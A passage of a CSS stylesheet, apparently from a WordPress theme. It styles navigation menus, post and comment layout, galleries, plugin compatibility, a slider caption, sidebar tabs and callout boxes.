  box-shadow: 0 0.5rem 1rem rgba(0,0,0,.05), inset 0 -1px 0 rgba(0,0,0,.1);
  padding: 13px;height: 78px;
}
footer#footer {
  margin-bottom: 0;
  background-color:  #1f2d3b; 
  box-shadow: 0 0.5rem 1rem rgba(0,0,0,.05), inset 0 -1px 0 rgba(0,0,0,.1);
  padding: .74rem 1rem;
}


.navbar-brand > a {
  color: rgba(0, 0, 0, 0.9);
  font-size: 1.1rem;
  outline: medium none;
  text-decoration: none;
  color: #fff;
  font-weight: 700;
}

.navbar-brand > a:visited, .navbar-brand > a:hover {
  text-decoration: none;
}

#page-sub-header {
  position: relative;
  padding-top: 5rem;
  padding-bottom: 0;
  text-align: center;
  font-size: 1.25rem;
  background-size: cover !important;
}

body:not(.theme-preset-active) #page-sub-header h1 {
  line-height: 1.6;
  font-size: 4rem;
  color: #563e7c;
  margin: 0 0 1rem;
  border: 0;
  padding: 0;
}

#page-sub-header p {
  margin-bottom: 0;
  line-height: 1.4;
  font-size: 1.25rem;
  font-weight: 300;
}
body:not(.theme-preset-active) #page-sub-header p {
color: #212529;
}
a.page-scroller {
  color: #333;
  font-size: 2.6rem;
  display: inline-block;
  margin-top: 2rem;
}

@media screen and (min-width: 768px) {
  body:not(.theme-preset-active) #page-sub-header h1 {
    font-size: 3.750rem;
  }
  body:not(.theme-preset-active) #page-sub-header {
    font-size: 1.25rem;
  }
}
@media screen and (min-width: 992px) {
  #page-sub-header p {
    max-width: 43rem;
    margin: 0 auto;
  }
}
/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/
#masthead nav {
  padding-left: 0;
  padding-right: 0;
}

body:not(.theme-preset-active) #masthead .navbar-nav > li > a {
  color: #cdbfe3;
  padding: 0.5rem;
  font-weight: 500;
  font-size: 0.875rem;
}

body:not(.theme-preset-active) #masthead .navbar-nav > li > a:hover,
body:not(.theme-preset-active) #masthead .navbar-nav > li.current_page_item > a {
  color: #fff;
  font-weight: 600;
  /*background: #f9f9f9;*/
}

.navbar-brand {
  height: auto;
}

.navbar-toggle .icon-bar {
  background: #000 none repeat scroll 0 0;
}

.dropdown-menu .dropdown-toggle::after {
  border-bottom: 0.3em solid transparent;
  border-left: 0.3em solid;
  border-top: 0.3em solid transparent;
}

/* Small menu. */
.menu-toggle,
.main-navigation.toggled ul {
  display: block;
}

.dropdown-item {
  line-height: 1.2;
  padding-bottom: 0.313rem;
  padding-top: 0.313rem;
}

.dropdown-menu {
  min-width: 12.500rem;
}

.dropdown .open .dropdown-menu {
  display: block;
  left: 12.250em;
  top: 0;
}

.dropdown-menu .dropdown-item {
  white-space: normal;
  background: transparent;
  line-height: 1.6;
}
.dropdown-menu .dropdown-item:hover {
  background: transparent;
}

@media screen and (min-width: 37.5em) {
  .menu-toggle {
    display: none;
  }
}
@media screen and (min-width: 769px) {
  .dropdown-menu li > .dropdown-menu {
    right: -9.875rem;
    top: 1.375rem;
  }
}
@media screen and (max-width: 991px) {
  .navbar-nav .dropdown-menu {
    border: medium none;
    margin-left: 1.250rem;
    padding: 0;
  }

  .dropdown-menu li a {
    padding: 0;
  }

  #masthead .navbar-nav > li > a {
    padding-bottom: 0.625rem;
    padding-top: 0.313rem;
  }

  .navbar-light .navbar-toggler {
    border: medium none;
    outline: none;
  }
}
.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
  margin: 0 0 1.5em;
  overflow: hidden;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
  float: left;
  width: 50%;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
  float: right;
  text-align: right;
  width: 50%;
}
.comment-content.card-block {
  padding: 20px;
}

.navigation.post-navigation {
  padding-top: 1.875rem;
}

.post-navigation .nav-previous a,
.post-navigation .nav-next a {
  border: 1px solid #ddd;
  border-radius: 0.938rem;
  display: inline-block;
  padding: 0.313rem 0.875rem;
  text-decoration: none;
}

.post-navigation .nav-next a::after {
  content: " \2192";
}

.post-navigation .nav-previous a::before {
  content: "\2190 ";
}

.post-navigation .nav-previous a:hover,
.post-navigation .nav-next a:hover {
  background: #eee none repeat scroll 0 0;
}

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden;
  word-wrap: normal !important;
  /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}
.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  left: 0.313rem;
  line-height: normal;
  padding: 0.938rem 1.438rem 0.875rem;
  text-decoration: none;
  top: 0.313rem;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
  outline: 0;
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em;
}

.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em;
}

.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto;
}

a img.alignright {
  float: right;
  margin: 0.313rem 0 1.25rem 1.25rem;
}

a img.alignnone {
  margin: 0.313rem 1.25rem 1.25rem 0;
}

a img.alignleft {
  float: left;
  margin: 0.313rem 1.25rem 1.25rem 0;
}

a img.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.wp-caption.alignnone {
  margin: 0.313rem 1.25rem 1.25rem 0;
}

.wp-caption.alignleft {
  margin: 0.313rem 1.25rem 1.25rem 0;
}

.wp-caption.alignright {
  margin: 0.313rem 0 1.25rem 1.25rem;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
  content: "";
  display: table;
  table-layout: fixed;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
  clear: both;
}

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget {
  margin: 0 0 1.5em;
  font-size: 0.875rem;
  /* Make sure select elements fit in widgets. */
}
.widget select {
  max-width: 100%;
}

.widget_search .search-form input[type="submit"] {
  display: none;
}

.nav > li > a:focus,
.nav > li > a:hover {
  background-color: #eee;
  text-decoration: none;
}
.half-rule {
  width: 6rem;
  margin: 2.5rem 0;
}
.widget_categories .nav-link {
  display: inline-block;
}

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
#content.site-content {
  padding-bottom: 3.75rem;
  padding-top: 25px;
}

.sticky .entry-title::before {
  content: '\f08d';
  font-family: "Font Awesome\ 5 Free";
  font-size: 1.563rem;
  left: -2.5rem;
  position: absolute;
  top: 0.375rem;
  font-weight: 900;
}

.sticky .entry-title {
  position: relative;
}

.single .byline,
.group-blog .byline {
  display: inline;
}

.page-content,
.entry-content,
.entry-summary {
  margin: 1.5em 0 0;
}

.page-links {
  clear: both;
  margin: 0 0 1.5em;
}

.page-template-blank-page .entry-content,
.blank-page-with-container .entry-content {
  margin-top: 0;
}

.post.hentry {
  margin-bottom: 4rem;
}

.posted-on, .byline, .comments-link {
  color: #9a9a9a;
}

.entry-title > a {
  color: inherit;
}

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comment-content a {
  word-wrap: break-word;
}

.bypostauthor {
  display: block;
}

.comment-body .pull-left {
  padding-right: 0.625rem;
}

.comment-list .comment {
  display: block;
}

.comment-list {
  padding-left: 0;
}

.comments-title {
  font-size: 1.125rem;
}

.comment-list .pingback {
  border-top: 1px solid rgba(0, 0, 0, 0.125);
  padding: 0.563rem 0;
}

.comment-list .pingback:first-child {
  border: medium none;
}

/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
  /* Theme Footer (when set to scrolling) */
  display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
  display: block;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
  border: none;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
  max-width: 100%;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
  background: #f1f1f1 none repeat scroll 0 0;
  border: 1px solid #f0f0f0;
  max-width: 96%;
  padding: 0.313rem 0.313rem 0;
  text-align: center;
}
.wp-caption img[class*="wp-image-"] {
  border: 0 none;
  height: auto;
  margin: 0;
  max-width: 100%;
  padding: 0;
  width: auto;
}
.wp-caption .wp-caption-text {
  font-size: 0.688rem;
  line-height: 1.063rem;
  margin: 0;
  padding: 0.625rem;
}

.wp-caption-text {
  text-align: center;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
  margin-bottom: 1.5em;
}

.gallery-item {
  display: inline-block;
  text-align: center;
  vertical-align: top;
  width: 100%;
}
.gallery-item .gallery-columns-2 {
  max-width: 50%;
}
.gallery-item .gallery-columns-3 {
  max-width: 33.33333%;
}
.gallery-item .gallery-columns-4 {
  max-width: 25%;
}
.gallery-item .gallery-columns-5 {
  max-width: 20%;
}
.gallery-item .gallery-columns-6 {
  max-width: 16.66667%;
}
.gallery-item .gallery-columns-7 {
  max-width: 14.28571%;
}
.gallery-item .gallery-columns-8 {
  max-width: 12.5%;
}
.gallery-item .gallery-columns-9 {
  max-width: 11.11111%;
}

.gallery-caption {
  display: block;
}

/*--------------------------------------------------------------
# Plugin Compatibility
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Woocommerce
--------------------------------------------------------------*/
.woocommerce-cart-form .shop_table .coupon .input-text {
  width: 8.313rem !important;
}

.variations_form .variations .value > select {
  margin-bottom: 0.625rem;
}

.woocommerce-MyAccount-content .col-1,
.woocommerce-MyAccount-content .col-2 {
  max-width: 100%;
}

/*--------------------------------------------------------------
## Elementor
--------------------------------------------------------------*/
.elementor-page article .entry-footer {
  display: none;
}

.elementor-page.page-template-fullwidth #content.site-content {
  padding-bottom: 0;
  padding-top: 0;
}

.elementor-page .entry-content {
  margin-top: 0;
}

/*--------------------------------------------------------------
## Visual Composer
--------------------------------------------------------------*/
.vc_desktop article .entry-footer {
  display: none;
}

.vc_desktop #content.site-content {
  padding-bottom: 0;
  padding-top: 0;
}

.vc_desktop .entry-content {
  margin-top: 0;
}

/*--------------------------------------------------------------
# Footer
--------------------------------------------------------------*/
footer#colophon {
  font-size: 85%;
}
body:not(.theme-preset-active) footer#colophon {
  color: #99979c;
  background-color: #f7f7f7;
}
.navbar-dark .site-info {
  color: #fff;
}
.copyright {
  font-size: 0.875rem;
  margin-bottom: 0;
  text-align: center;
}

.copyright a, footer#colophon a {
  color: inherit;
}

@media screen and (max-width: 767px) {
  #masthead .navbar-nav > li > a {
    padding-bottom: 0.938rem;
    padding-top: 0.938rem;
  }
}
/*--------------------------------------------------------------
# Media Query
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Notebook
--------------------------------------------------------------*/
@media only screen and (max-width: 1280px) {
  html {
    font-size: 95%;
  }
}

@media screen and (max-width: 1199px) {
  .navbar-dark .dropdown-item {
    color: #fff;
  }
  .navbar-nav .dropdown-menu {
    background: transparent;
    box-shadow: none;
    border: none;
  }
}
/*--------------------------------------------------------------
## Netbook
--------------------------------------------------------------*/
@media only screen and (max-width: 1024px) {
  html {
    font-size: 90%;
  }
}
/*--------------------------------------------------------------
## iPad
--------------------------------------------------------------*/
@media only screen and (max-width: 960px) {
  html {
    font-size: 85%;
  }
}
/*--------------------------------------------------------------
## iPad
--------------------------------------------------------------*/
@media only screen and (max-width: 768px) {
  html {
    font-size: 80%;
  }
}
/*--------------------------------------------------------------
## iPad
--------------------------------------------------------------*/
@media only screen and (max-width: 480px) {
  html {
    font-size: 75%;
  }
}


#metaslider_65293 .caption-wrap{
	    position: absolute;
		left: 0px;
		top: 0px;
		background: transparent;
		color: #333;
		width: 60%;
		z-index: 8;
		padding: 60px 60px;
		overflow: hidden;
		display: none;
		-webkit-box-sizing: border-box;
		-moz-box-sizing: border-box;
		box-sizing: border-box;
		opacity: 1;

}
#metaslider_65293 .caption-wrap{
	display:block
}
#metaslider_65293 .caption-wrap .main_slide-title{
	    display: block;
		margin-bottom: 22px;
		font-family:'Roboto_regular', sans-serif;
		font-weight:bold;
		font-size:50px;
		color: #2c3e50;
		text-transform: uppercase;
		margin-bottom:20px;line-height: 1.2em;
}
#metaslider_65293 .caption-wrap .main_slide-title2{
	font-size:22px;
	font-weight:bold;
	font-family:'Roboto', sans-serif;
	margin-bottom:20px;line-height: 1em;
}
#metaslider_65293 .caption-wrap .main_slide-text{
	    display: block;
		margin-bottom: 20px;
		font-family:'Roboto', sans-serif;
		font-size:12px;
		color: #2c3e50;
		width: 80%;line-height: 1.5em;
}
#metaslider_65293 .caption-wrap .main_slide-link a{
	/*height: 16px;*/
	padding: 13px 38px;
	display: block !important;
	/*float: left;*/
	width: 180px;
	font-family:'Roboto', sans-serif;
	font-size:14px;
	color: #2c3e50;
	text-align: center;
	text-decoration: none;
	background: #fefaee;
	border-radius: 30px;
	-webkit-border-radius: 30px;
	-moz-border-radius: 30px;line-height: 1em;
}
#metaslider_65293 .caption-wrap .main_slide-link a:hover{
	    background: transparent;
		transition: 1s;
}
#metaslider_container_65293 .theme-default .nivo-controlNav {
	position: absolute;
	bottom: 30px;
}

#metaslider_65293 .caption-wrap .free {
width: 106px;
height: 106px;
position: absolute;
top: -4px;
left: -4px;
z-index: 10;
background: url(./img/style/free.png) no-repeat;
}

.menu_box {
	padding: 10px;
	position: absolute;
	top: -6px;
	left: 450px;
	z-index: 1000;
	border: 1px solid 1px solid rgba(0,0,0,0);
	border-radius: 1px;
	-webkit-border-radius: 1px;
	-moz-border-radius: 1px
}

.menu_box.active {
	border: 1px solid #dee1e2;
	background: #fff
}

.menu_box .ads_button {
	padding: 3px 0 3px 35px;
	display: block;
	position: relative;
	font: 14px/18px roboto_bold;
	color: #9ba3af;
	text-transform: uppercase;
	cursor: pointer;
	float: left;
}

.menu_box .ads_button.active {
	color: #34495e
}

.menu_box .ads_button .ico {
	width: 12px;
	height: 9px;
	padding: 7px 6px 8px 6px;
	position: absolute;
	top: 0;
	left: 0;
	background: #344659;
	border-radius: 50%;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%
}

.menu_box .ads_button .ico:after {
	content: "";
	width: 12px;
	height: 9px;
	display: block;
	position: absolute;
	top: 50%;
	left: 0;
	right: 0;
	margin: -4px auto 0;
	background: url(../img/style/icons3.png) no-repeat
}

.menu_box .ads_button.active .ico:after {
	background-position: 0 -9px
}

.menu_box .link_box {
	display: none;
	padding-top: 20px
}

.menu_box .list_link {
	width: 100%;
	overflow: hidden;
	margin-bottom: 5px
}

.menu_box .list_link li {
	width: 100%;
	margin-bottom: 10px
}

.menu_box .list_link .link {
	display: block;
	font: 12px/16px roboto_bold;
	color: #95a5a6;
	text-decoration: none
}

.menu_box .list_link .link:hover {
	color: #3498db
}

.menu_box .but_addad {
	width: 160px;
	height: 16px;
	padding: 9px 0;
	display: block;
	font: 12px/16px roboto_bold;
	color: #fff;
	text-align: center;
	text-transform: uppercase;
	text-decoration: none;
	background: #e74c3c;
	border-radius: 3px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px
}


 .site-main,.single_block .page_block{
	background:#fff;
	padding: 0 30px 30px 30px;
	border: 1px solid #e4d1b7;
	border-radius: 5px;
	margin-bottom:30px;
}

.right_side{
	background:#fff;
	padding: 0 30px 30px 30px;
	border: 1px solid #e4d1b7;
	border-radius: 5px;
	margin-bottom:30px;
}





ul.right_side_list{
	margin: 0;
	padding: 0;
}

ul.right_side_list li{
	margin: 0;
	padding: 0 0 10px 0;
	list-style: none;
	text-align: center;
	margin-bottom: 20px;
	border-bottom: 1px solid #e1e1e3;
}
ul.right_side_list li:last-child{
	border-bottom: none;
	margin-bottom: 0px;
}

ul.right_side_list li a{
	margin: 0;
	padding: 0;
	display: block;
}
ul.right_side_list li a:hover{
	
}
.right_side.single .title_box .title {
	display: block;
	font-size: 36px;
	font-family:"phenomena_light";
	color: #34495e;
	text-align: center;line-height: 30px;
margin-top: 20px;
margin-bottom: 10px;
}

.sidebar .title_box, .site-main  .title_box{
	padding-bottom: 10px;
}


.sidebar .title_box, .site-main  .title_box{
	border-bottom: 1px solid #e1e1e3;
	margin-bottom: 10px;
}
span.recom_title, .right_side.single ul li .recom_cat {
	display: block;
	color: #454553;
	font: 24px/24px phenomena_bold;
	margin-top: 10px;
	height: 50px;
	overflow: hidden;
	text-overflow: ellipsis;
	padding: 0;
}

a:hover{
	color:#E74C3C !important;
	text-decoration:none;
}

.recom_cat:hover{
	color:#E74C3C !important;
	text-decoration:none;
}
.site-main{
	margin-bottom:30px
}
.site-main .title_box h1.title{
text-align: left;
    font: 40px phenomena_light;
	color: #34495e;}
	

	
.right_box{

      margin-top: 50px;
}

.right_box .username{
	text-align: right;
    display: block;
padding-left: 10px;
    font: 14px/16px roboto_regular;
    color: #3498db;
    text-decoration: none;

	    margin-left: 10px;
    border-left: 1px solid #e1e1e3;
   
}
.right_box .data{

   
    display: block;
   
text-align: left;
    font: 14px/16px roboto_regular;
    color: #95a5a6;

}


.breadcrumbs a {
    padding-right: 20px;
    margin-right: 10px;
    position: relaitve;
    font: 12px/14px roboto_regular;
    color: #000;
    text-decoration: none;
}
.breadcrumb_last{
	    font: 12px/14px roboto_regular;
    color: #000;
    text-decoration: none;
}
.slider_recomm .title_box .title {
    display: block;
    font: 36px/36px phenomena_light;
    color: #34495e;
    text-align: center;margin: 30px auto;
}
.slider_recomm .title_box {
    padding-bottom: 20px;
    position: relative;
    margin-bottom: 30px;
    border-bottom: 1px solid #e1e1e3;
	margin-top:10px;
}
.slider_recomm .recom_cat {
    display: block;
    margin-top: 15px;
    font: 12px/12px roboto_regular;
    color: #e95d4d;
    text-transform: uppercase;
}

span.recom_title, .right_side.single  .recom_cat {
    display: block;
    color: #454553;
    font: 24px/24px phenomena_bold;
    margin-top: 10px;
    height: 50px;
    overflow: hidden;
    text-overflow: ellipsis;
    padding: 0;
}

.bl_item_link{
	    text-align: center;
    margin-bottom: 40px;
    display: block;
}
p {
    font: 16px/20px roboto_regular;
    color: #34495e;
}
h2 {
    margin: 10px 0;
    font: 42px/46px phenomena_light;
    color: #e74c3c;
}

h3 {
    margin: 10px 0;
    font: 36px/40px phenomena_light;
    color: #34495e;
}


blockquote {
	padding: 20px 30px 20px 70px;
	display: block;
	position: relative;
	margin: 0 40px 25px 40px;
	font: 14px/18px roboto_regular;
	color: #92886f;
	background: #fbf6ea;
	border-radius: 5px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px
}

blockquote:before {
	content: "";
	width: 30px;
	height: 21px;
	display: block;
	position: absolute;
	top: 50%;
	left: 23px;
	z-index: 10;
	margin-top: -10px;
	background: url(./img/style/quotes.png) no-repeat
}

blockquote:after {
	content: "";
	display: block;
	position: absolute;
	bottom: -21px;
	left: 30px;
	border: 9px solid transparent;
	border-top: 12px solid #fbf6ea
}

.advice {
	padding: 20px 30px 20px 70px;
	display: block;
	position: relative;
	margin: 0 40px 25px 40px;
	font: 16px/20px roboto_regular;
	color: #2cc76c;
	background: #eafbef;
	border-radius: 5px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px
}

.advice b {
	font: 14px/18px roboto_bold;
	color: #2cc76c
}

.advice:before {
	content: "";
	width: 26px;
	height: 26px;
	display: block;
	position: absolute;
	top: 50%;
	left: 23px;
	z-index: 10;
	margin-top: -13px;
	background: url(./img/style/advice.png) no-repeat
}

.interes {
	padding: 20px 30px 20px 70px;
	display: block;
	position: relative;
	margin: 0 40px 25px 40px;
	font: 16px/20px roboto_regular;
	color: #3498db;
	background: #eaf3fb;
	border-radius: 5px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px
}

.interes b {
	font: 14px/18px roboto_bold;
	color: #3498db
}

.interes:before {
	content: "";
	width: 30px;
	height: 32px;
	display: block;
	position: absolute;
	top: 50%;
	left: 23px;
	z-index: 10;
	margin-top: -13px;
	background: url(./img/style/interes.png) no-repeat
}

.attent {
	padding: 20px 30px 20px 70px;
	display: block;
	position: relative;
	margin: 0 40px 25px 40px;
	font: 16px/20px roboto_regular;
	color: #e74c3c;
	background: #ffcfca;
	border-radius: 5px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px
}

.attent b {
	font: 14px/18px roboto_bold;
	color: #e74c3c
}

.attent:before {
	content: "";
	width: 32px;
	height: 22px;
	display: block;
	position: absolute;
	top: 50%;
	left: 23px;
	z-index: 10;
	margin-top: -13px;
	background: url(./img/style/attent.png) no-repeat
}

.info_block {
	padding: 0 60px
}

.info_block .img_wrap {
	width: 270px;
	height: 270px;
	overflow: hidden;
	float: left
}

.info_block .img_wrap img {
	width: 100%;
	height: 100%
}

.info_block .info_box {
	width: 340px;
	float: left;
	margin-left: 58px
}

.info_block .info_box .info_row {
	overflow: hidden;
	margin-bottom: 10px
}

.info_block .info_box .label {
	width: 119px;
	padding: 11px 0;
	float: left;
	margin-right: 20px;
	font: 14px/16px roboto_regular;
	color: #95a5a6
}

.info_block .info_box .input {
	width: 178px;
	padding: 11px 10px;
	float: left;
	font: 16px/20px roboto_regular;
	color: #34495e;
	border: 1px solid #ebebeb;
	outline: none;
	border-radius: 4px;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px
}

.info_block .info_box .input.pass {
	border-radius: 4px 4px 0 0;
	-webkit-border-radius: 4px 4px 0 0;
	-moz-border-radius: 4px 4px 0 0
}

.info_block .info_box .input.repeat_pass {
	margin-left: 139px;
	border-radius: 0 0 4px 4px;
	-webkit-border-radius: 0 0 4px 4px;
	-moz-border-radius: 0 0 4px 4px
}

.button_blue {
	padding: 9px 15px;
	display: block;
	float: right;
	font: 12px/14px roboto_regular;
	color: #fff;
	text-align: center;
	text-decoration: none;
	text-transform: uppercase;
	background: #3498db;
	border-radius: 2px;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px
}

.button_blue.center {
	float: none;
	margin: 0 auto
}

.article_block ul li:after, .article ul li:after {
content: "";
 width: 8px;
height: 8px;
display: block;
position: absolute;
top: 3px;
left: 0;
background: #e74c3c;
border-radius: 50%;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
}
.article_block ul li, .article ul li {
padding-left: 20px;
position: relative;
margin: 10px 0;
font: 16px/20px roboto_regular;
color: rgb(52, 73, 94);
list-style: none;
}
.article_block ul, .article ul {
padding-left: 10px;
}

.widget-title {
display: block;
font: 36px/36px phenomena_light !important;
color: #34495e;
text-align: center;
border-bottom: 1px solid #e1e1e3;
padding-bottom: 20px;
}


.left_side .fl_list li, #nav_menu-4 li {
border-bottom: 1px solid #e7e7e9;
}
.left_side .fl_list li .link, #nav_menu-4 li a {
padding: 15px 25px 15px 20px;
display: block;
position: relative;
font: 12px/14px roboto_bold;
color: #34495e;
text-transform: uppercase;
text-decoration: none;
cursor: pointer;
}

.left_side .search-form {
width: 100%;
position: relative;
margin-bottom: 15px;
}

.left_side input[type="search"] {
width: 100%;
border-radius: 32px;
padding: 10px 50px 10px 30px;
border: 1px solid #e1e1e3;
}

[type="search"] {
-webkit-appearance: textfield;
outline-offset: -2px;
}
.left_side button {
position: absolute;
top: 0;
bottom: 0;
right: 0;
left: auto;
width: 40px;
background-color: transparent;
border-width: 0;
border-radius: 0 32px 32px 0;
padding: 0;
background-image: url(./img/icon-search.png);
background-repeat: no-repeat;
background-position: 0 center;
background-repeat: no-repeat;
cursor: pointer;
}

button, html [type="button"], [type="reset"], [type="submit"] {
-webkit-appearance: button;
}



.tabs_button.whitebg {
background: #fff;
border-radius: 5px 5px 0 0;
}

.left_side .tabs_button {
	overflow: hidden
}

.left_side .tabs_button .button_tab {
	width: 133px;
	height: 26px;
	padding: 36px 0 13px 0;
	position: relative;
	float: left;
	color: #95a5a6;
	text-align: center;
	text-transform: uppercase;
	cursor: pointer;
	border-bottom: 1px solid #e8e9e9;
	background: #f8f9f9
}

.left_side .tabs_button .button_tab b {
	color: #95a5a6
}

.left_side .tabs_button .button_tab.left {
	border-radius: 5px 0 0 0;
	-webkit-border-radius: 5px 0 0 0;
	-moz-border-radius: 5px 0 0 0
}

.left_side .tabs_button .button_tab.right {
	border-radius: 0 5px 0 0;
	-webkit-border-radius: 0 5px 0 0;
	-moz-border-radius: 0 5px 0 0
}

.left_side .tabs_button .button_tab.active.left {
	border-right: 1px solid #e8e9e9
}

.left_side .tabs_button .button_tab.active.right {
	border-left: 1px solid #e8e9e9
}

.left_side .tabs_button .button_tab.active {
	width: 133px;
	border-bottom: none;
	background: none
}

.left_side .tabs_button .button_tab:hover,.left_side .tabs_button .button_tab.active,.left_side .tabs_button .button_tab.active b,.left_side .tabs_button .button_tab:hover b {
	color: #e74c3c
}

.left_side .tabs_button .button_tab .ico {
	width: 19px;
	height: 25px;
	overflow: hidden;
	position: absolute;
	top: 8px;
	left: 0;
	right: 0;
	margin: 0 auto;
	background: url(../img/style/icon_animals.png) no-repeat
}

.left_side .tabs_button .button_tab.left .ico {
	background-position: 0 0
}

.left_side .tabs_button .button_tab.left:hover .ico,.left_side .tabs_button .button_tab.left.active .ico {
	background-position: 0 -25px
}

.left_side .tabs_button .button_tab.right .ico {
	background-position: -19px 0
}

.left_side .tabs_button .button_tab.right:hover .ico,.left_side .tabs_button .button_tab.right.active .ico {
	background-position: -19px -26px
}

.left_side .tabs_button .button_tab span {
	height: 12px;
	display: block;
	font: 10px/12px roboto_regular
}

.left_side .tabs_button .button_tab b {
	height: 14px;
	display: block;
	font: 12px/14px roboto_bold
}

.left_side .wrap_tab {
	display: none
}

.left_side .wrap_tab.active {
	display: block
}

.left_side .menu_left {
	padding: 0 20px
}

.left_side .fl_list li .link , #nav_menu-3 li a{
	padding: 15px 25px 15px 20px;
	display: block;
	position: relative;
	font: 12px/14px roboto_bold;
	color: #34495e;
	text-transform: uppercase;
	text-decoration: none;
	cursor: pointer
}

.left_side .fl_list li .link:before {
	content: "";
	width: 8px;
	height: 8px;
	display: block;
	overflow: hidden;
	position: absolute;
	top: 19px;
	right: 15px;
	background: url(../img/style/icon_menu.png) no-repeat
}

.left_side .fl_list li.active .link:before {
	background-position: 0 -8px
}

.left_side .fl_list li , #nav_menu-3 li{
	border-bottom: 1px solid #e7e7e9
}

.left_side .fl_list li.last {
	border-bottom: none
}

.left_side .sl_list {
	display: none
}

.left_side .sl_list.active {
	display: block
}

.left_side .sl_list li {
	border-bottom: none
}

.left_side .sl_list li .link {
	padding: 5px 0 5px 20px;
	display: block;
	position: relative;
	font: 12px/14px roboto_bold;
	color: #95a5a6;
	text-decoration: none;
	text-transform: none
}

.left_side .sl_list li .link.active:after {
	content: "";
	width: 8px;
	height: 8px;
	display: block;
	position: absolute;
	top: 50%;
	left: 0;
	background: url(../img/style/icon_menu.png) no-repeat
}

.left_side .sl_list li .link:before {
	display: none!important
}

.left_side .sl_list li .link:hover,.left_side .sl_list li .link.active {
	color: #3498db
}

.left_side .sl_list li .link.active:after {
	top: 7px;
	left: 2px;
	right: auto;
	background: url(../img/style/icon_menu.png) no-repeat 0 -16px
}

.left_side .tl_list {
	display: none
}

.left_side .tl_list.active {
	display: block
}

.left_side .tl_list li {
	border-bottom: none
}

.left_side .tl_list li .link {
	padding: 5px 0 5px 40px;
	display: block;
	font: 12px/14px roboto_regular;
	color: #95a5a6;
	text-decoration: none;
	text-transform: none
}

.left_side .tl_list li .link:before {
	display: none!important
}

.left_side .tl_list li .link.active:after {
	left: 20px
}

.dropdown-menu{
	padding:5px;
}


header .logo,footer .logo{
	position:relative;
	
}
header .logo .sitename,footer .logo .sitename{
	display:inline;
	font-family:'days';
    overflow: hidden;
position: relative;
    left: -10px;
    font: 28px/20px days;
    color: #fff;
    text-transform: uppercase;
    text-decoration: none;
    height:35px;
}
header .logo .badge,footer .logo .badge{
	font-family:'days';
 padding: 4px;
    
    font: 13px/13px days;
    background: #3498db;
	position: absolute;
    top: 8px;
    right: -30px;
}
header .logo .slogan,footer .logo .slogan{
display: block;
    font: 11px/13px roboto_regular;
    text-transform: none;
    white-space: nowrap;
    position: absolute;
    top: 21px;
    left: 45px;
}
header .logo .slogan:hover,footer .logo .slogan:hover{
	color:#fff;
	position:absolute;
}
.navbar-brand {
    height: auto;
    min-width: 250px;
}
header .logo img,footer .logo img{
	position:relative;
	top: 5px;
}



header  .show > .dropdown-menu {
  -webkit-transform: scale(1, 1);
  transform: scale(1, 1);  
  
}

header .dropdown-menu {
  -webkit-transform-origin: top;
  transform-origin: top;
  -webkit-animation-fill-mode: forwards;  
  animation-fill-mode: forwards; 
  -webkit-transform: scale(1, 0);
  display: block;
  
  transition: all 0.3s ease-out;
  -webkit-transition: all 0.3s ease-out;
}


footer  .show > .dropdown-menu {
  -webkit-transform: scale(1, 1);
  transform: scale(1, 1);  
  
}

footer .dropdown-menu {
  -webkit-transform-origin: bottom;
  transform-origin: bottom;
